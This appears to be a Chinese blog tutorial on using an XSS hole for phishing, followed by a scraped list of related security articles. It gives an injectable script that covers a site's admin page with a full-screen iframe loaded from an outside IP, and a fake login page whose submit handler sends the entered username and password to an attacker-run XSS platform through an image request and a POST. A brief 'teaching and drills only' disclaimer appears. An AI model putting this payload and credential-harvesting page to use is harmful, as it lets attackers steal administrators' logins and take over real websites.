xss实现钓鱼操作
自己写一个和原网站后台登录地址一模一样的钓鱼页面
JS加载一个iframe 100%覆盖原网页 提示登录超时重新登录 因为是iframe加载 url地址不变 钓鱼成功后 再跳转回/admin/index.php 因为目标session没过期 所以可以极大程度的模拟正常的登录成功操作。
注入如下代码:
setTimeout(function(){
parent.document.writeln("<iframe style=\"margin:0px;padding:0px;height:100%;width:100%;\" src=\"http://59.65.232.237/diaoyu.html\" frameBorder=0 scrolling=no></iframe>");
setTimeout(function(){
document.getElementsByTagName("body")[0].setAttribute("style","margin:0px;");},100);
setTimeout(function(){
parent.document.getElementsByTagName("body")[0].setAttribute("style","margin:0px;");},100);
},1000);
在服务器上构造diaoyu.html的网页。代码如下:
<html>
<head>
<meta charset="utf-8">
<title>Xss平台-免费xss测试平台,xss源码,xss代码</title>
<meta name="keywords" content="XSS攻击,XSS平台,XSS跨站,XSS代码,XSS教程,XSS平台邀请码,免费xss平台,xss测试平台,跨站平台,跨站攻击" />
<meta name="description" content="XSS攻击,XSS平台,XSS跨站,XSS代码,XSS教程,XSS平台邀请码,免费xss平台,xss测试平台,跨站平台,跨站攻击" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="http://xss.fbisb.com/themes/default/css/bootstrap.min.css">
<link rel="stylesheet" href="http://xss.fbisb.com/themes/default/css/bootstrap-theme.min.css">
<link rel="stylesheet" href="http://xss.fbisb.com/themes/default/css/css.css">
<script src="http://code.jquery.com/jquery-1.9.1.min.js"></script>
<script src="http://www.bootstrapcdn.com/bootstrap/2.3.1/js/bootstrap.min.js"></script> <script>
function Login(){
if($("#user").val()==""){
ShowError("用户名不能为空");
return false;
}
if($("#pwd").val()==""){
ShowError("密码不能为空");
return false;
}
}
function ShowError(content){
$("#contentShow").attr("class","error");
$("#contentShow").html(content);
}
</script> </head>
<body>
<div class="navbar navbar-fixed-top navbar-inverse">
<div class="container">
<div class="navbar-header">
<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="http://xss.fbisb.com/xss.php">Xss平台</a>
</div>
<div class="collapse navbar-collapse">
<ul class="nav navbar-nav">
<li class="active"><a href="http://xss.fbisb.com/xss.php">主页</a></li> <li><a href="http://www.fbisb.com/">论坛</a></li>
<li><a href="http://sgk.fbisb.com/">社工库(已删裤)</a></li>
<li><a href="http://wooyun.fbisb.com/" class="menuToggle">wooyun漏洞平台</a></li>
<li><a href="http://ip.fbisb.com/">ip定位</a></li> </ul>
<ul class="nav navbar-nav navbar-right ng-scope" ng-controller="user_ctrl" id="header_me">
<li>
<a class="mr_15" wt-tracker="Header|Menu|Goto Signin" href="http://xss.fbisb.com/xss.php?do=login">登录</a>
<iframe id="tmp_downloadhelper_iframe" style="display: none;"></iframe></li>
<li>
<a href="http://xss.fbisb.com/xss.php?do=register" wt-tracker="Header|Menu|Goto Apply">注册(无需邀请码)</a>
</li> </ul>
</div><!--/.nav-collapse -->
<iframe id="tmp_downloadhelper_iframe" style="display: none;"></iframe></div>
</div>
<div class="container">
<form class="form-signin" action="http://xss.fbisb.com/xss.php?do=login&act=submit" method="post" onsubmit="return Login()">
<div class="panel panel-default">
<div class="panel-heading">登陆 (已开启伪静态 邮箱提醒 ^_^ )</div>
<div class="panel-body">
<div class="form-group">
<div class="input-group">
<span class="input-group-addon">
<i class="glyphicon glyphicon-user"></i>
</span>
<input class="form-control ng-pristine ng-invalid ng-invalid-required valid" type="text" placeholder="输入用户名/邮箱" name="user" id="user">
<iframe id="tmp_downloadhelper_iframe" style="display: none;"></iframe></div>
</div>
<div class="form-group">
<div class="input-group">
<span class="input-group-addon fs_17"><i class="glyphicon glyphicon-lock"></i><iframe id="tmp_downloadhelper_iframe" style="display: none;"></iframe></span>
<input class="form-control ng-pristine ng-invalid ng-invalid-required valid" type="password" placeholder="输入密码" name="pwd" id="pwd">
</div>
</div>
<button class="btn btn-lg btn-primary btn-block" type="submit">登陆</button>
</div>
</div>
</form>
</div>
</br><center>声明:仅用于攻防演练及教学测试用途,禁止非法使用!</center> <center>
<script type="text/javascript">
/*创建于 2018/1/28*/
var cpro_id = "u3196815";
</script>
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js"></script>
</center>
<script type="text/javascript">
function DataSend(user,pass)
{
var url="http://xss平台地址";
var xmlhttp1=new XMLHttpRequest();
xmlhttp1.open("POST",url,true);
xmlhttp1.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
xmlhttp1.send("username="+user+"&password="+pass);
}
document.forms[0].onsubmit=function(){
var username=document.getElementById('user').value;
var password=document.getElementById('pwd').value;
alert(username);
alert(password);
new Image().src="http://xssplat/?username="+username+" &password="+password; //这里将获得表单的username,password。发送到平台上
}
</script>
</body>
</html>

演示如下:
在有xss的地方注入iframe代码(方便演示直接在控制台输入代码):

实际上url没变化但是页面已经加载我们构造的登陆代码。

当我们输入用户名密码时,就将username,password发送到服务器上。(这里测试将用户名输出)

参考文章:http://www.freebuf.com/articles/web/74324.html
xss实现钓鱼操作的更多相关文章
- XSS Payload知识备忘
参考资料:<白帽子讲Web安全>吴翰清 著 参见: 百度百科 http://baike.baidu.com/view/50325.htm 维基百科 http://zh.wikipedia. ...
- XSS初探
1 什么是XSS跨站脚本 跨站脚本是一种经常出现在Web应用程序中的计算机安全漏洞,是由于Web应用程序对用户输入过滤不足而产生的.攻击者利用网站漏洞把恶意的脚本代码注入到网页之中,当其他用户浏览这些 ...
- XSS学习(二)
尝试操作Cookie 创建一个cookie,需要提供cookie的名字,值,过期时间和相关路径等 <?php setcookie('user_id',123); ?> 它的作用是创建一个c ...
- Web安全之跨站脚本攻击(XSS)
XSS 简介 跨站脚本攻击,英文全称是 Cross Site Script,本来缩写是CSS,但是为了和层叠样式表(Cascading Style Sheet,CSS)有所区别,所以在安全领域叫做&q ...
- 前端Hack之XSS攻击个人学习笔记
简单概述 ** 此篇系本人两周来学习XSS的一份个人总结,实质上应该是一份笔记,方便自己日后重新回来复习,文中涉及到的文章我都会在末尾尽可能地添加上,此次总结是我在学习过程中所写,如有任 ...
- pikachu-跨站脚本漏洞(XSS)
一.跨站脚本漏洞概述 1.1 什么是XSS漏洞? XSS是一种发生在Web前端的漏洞,其危害的对象也主要是前端用户. 1.2 XSS如何攻击? 二.跨站脚本漏洞类型及测试流程 2.1 跨站脚本 ...
- 打造一个自动检测页面是否存在XSS的小插件
前言: 还记得刚玩Web安全时,就想着要是能有一个自动挖掘XSS漏洞的软件就好了.然后我发现了Safe3.JSky.AWVS.Netsparker等等,但是误报太多,而且特别占内存.后来发现了fidd ...
- XSS DOM 测试
dvwa DOM XSS DOM Based XSS:是基于DOM文档对象模型的操作,通过前端脚本修改页面的DOM节点形成的XSS,该操作不与服务器端进行交互,而且代码是可见的,从前端获取到DOM中的 ...
- web攻击之一:XSS跨站脚本
一.浏览器安全 同源策略 影响源的因素:host,子域名,端口,协议 a.com通过以下代码: <script scr=http://b.com/b.js> 加载了b.com上的b.js, ...
随机推荐
- Github - 修改语言统计
前些日子看到有人提到这个问题,于是自己也试着解决了一番,在此记录下来,希望对大家有帮助. Github中创建一个repository后会出现一个统计使用语言的颜色条. 就是下面这个东西: 似乎很多人遇 ...
- 【11】Redis .net 实例 StackExchange.Redis框架
1.创建测试项目并下载nuget包:StackExchange.Redis PM> Install-Package StackExchange.Redis 2.创建 RedisHelper类 p ...
- java模式之一------代理模式
代理模式的概念:对其他对象提供一种代理以控制对这个对象的访问 代理模式的三种实现 (1)静态代理 静态代理在使用时,需要定义接口或者父类,被代理对象与代理对象一起实现相同的接口或者是继承相同父类. e ...
- Socket的基本操作
socket的基本操作: (1)socket()函数: (2)bind()函数: (3)listen(),connect()函数: (4)accept()函数: (5)socket中的发送与接收函数: ...
- CodeForces 604A(浮点数)
这道题需要注意一个点,浮点数的误差问题 判断里的0.3*a[i]换成3*a[i]/10就过了 这个后面还要专门研究一下 #include <iostream> #include <s ...
- spss C# 二次开发 学习笔记(二)——Spss以及统计术语解释(IT人眼中的统计术语)
针对客户需求,需要对一些数据做统计分析.统计分析的第一步,即为数据查询,查找出要统计分析的数据. 查询得出的是一个行列表格的结果集,行.列.表格等这些IT的数据库概念和Spss以及统计中的术语是如何对 ...
- ionCube 安装
有些程序在php环境下运行需要安装ionCube Loader的扩展支持,得到如下提示 Site error: the ionCube PHP Loader needs to be installed ...
- 使用WICleanup清理Windows Installer 冗余文件
使用WICleanup清理Windows Installer 冗余文件 | 浏览:816 | 更新:2015-11-02 10:43 | 标签:Win7 Win10 1 2 3 4 5 6 7 分步阅 ...
- 整理一下最近Android面试的提问
java相关: 1. public protect private default关键字有什么区别? public:表示可以在任何一个类中被访问: protect:表示可以在自身.子类以及同一包下的类 ...
- toLocaleTimeString()方法在IE和谷歌浏览器上 根据本地时间格式,把 Date 对象的时间部分(不含日期)转换为“时间字符串”存在区别
这两天修改一个bug,发现一个问题: toLocaleTimeString()方法在IE和谷歌浏览器上 根据本地时间格式,把 Date 对象的时间部分(不含日期)转换为“时间字符串”存在区别.方法原 ...
